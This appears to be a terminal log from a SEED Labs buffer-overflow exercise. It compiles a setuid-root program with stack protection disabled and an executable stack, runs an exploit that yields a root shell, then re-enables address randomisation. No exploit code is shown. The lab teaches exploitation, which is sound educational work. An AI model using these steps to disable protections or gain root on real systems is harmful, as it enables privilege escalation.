 Terminal
[10/15/20]seed@VM:~$ gcc -o stack -z execstack -fno-stack-protector stack.c
[10/15/20]seed@VM:~$ sudo chown root stack
[10/15/20]seed@VM:~$ sudo chmod 4755 stack
[10/15/20]seed@VM:~$ gcc -o exploit exploit.c
[10/15/20]seed@VM:~$ ./exploit
[10/15/20]seed@VM:~$ ./stack
#
#
#
#
#
#
#
# sudo sysctl -w  kernel.randomize_va_space=2
kernel.randomize_va_space = 2
# gcc -o stack -z execstack stack.c
gcc: error trying to exec 'cc1': execvp: No such file or directory
# qu  it
zsh: command not found: it
#
# exit
[10/15/20]seed@VM:~$ sudo sysctl -w  kernel.randomize_va_space=2
kernel.randomize_va_space = 2
[10/15/20]seed@VM:~$